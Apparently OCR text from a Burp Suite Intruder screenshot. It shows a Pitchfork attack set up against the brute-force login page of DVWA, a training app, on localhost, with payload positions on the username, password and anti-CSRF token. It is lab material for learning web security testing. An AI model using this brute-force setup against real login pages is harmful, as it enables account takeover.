 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
1 GET /dvwa/vulnerabilities/brute/?username=§admin§&password=§1§&Login=Login&user_token=§5c47a7c31b80a5f01f0fe73e29958731§ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/dvwa/vulnerabilities/brute/
9 Cookie: security=high; PHPSESSID=qlcbcpmaa7rchvsq5l5hn3a6vm
10 Upgrade-Insecure-Requests: 1
11
12